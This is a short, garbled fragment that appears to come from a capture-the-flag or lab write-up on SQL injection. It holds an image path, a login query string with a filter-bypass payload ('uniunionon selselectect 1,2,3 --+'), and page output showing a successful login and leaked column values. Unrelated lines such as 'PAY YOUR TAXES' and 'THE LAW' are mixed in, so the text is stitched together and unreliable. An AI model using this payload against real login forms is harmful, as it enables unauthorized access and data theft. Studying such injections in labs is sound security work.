 ?username=admin&password=admi' uniunionon selselectect 1,2,3 --+
Login Success!
WORK, GET MARRIED
ME KIDS, PAY YOUR TAXES
R BILLS, WATCH YOUR TV
Hello 2!
FASHION ACT NORMAL
Your password is '3'
THE LAW